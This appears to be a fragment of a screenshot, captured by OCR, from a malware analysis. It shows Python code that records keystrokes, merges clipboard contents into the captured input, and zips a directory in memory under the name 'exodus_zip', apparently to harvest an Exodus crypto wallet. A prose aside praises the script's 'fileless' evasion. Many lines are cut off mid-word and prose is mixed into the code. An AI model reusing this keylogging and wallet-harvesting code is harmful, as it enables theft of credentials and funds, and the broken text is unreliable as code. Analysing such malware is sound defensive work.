
            clipboard_updated = False

            pasted_content = clipboard_content.strip()

            print(f"Using clipboard content (Ctrl + V): {pasted_content}")

            captured_keys.clear()  # Clear current input

            captured_keys.extend(list(pasted_content))  # Append clipboard content to captured keys

            print(f"Updated inpu
Another nice feature is the “fileless” behavior of 
script, all data are processed in memory before be
exodus_zip = compress_directory_in_memo
[...]

def compress_directory_in_memory(source
    zip_buffer = io.BytesIO()

    with zipfile.ZipFile(zip_buffer, 'w', zipfile.ZIP_DEFLATED) as zipf:

        for root, dirs, files in os.walk(source_dir):

            for file in files:

                file_path = os.path.join(root, file)

                arcname = os.path.relpath(file_path, source_dir)
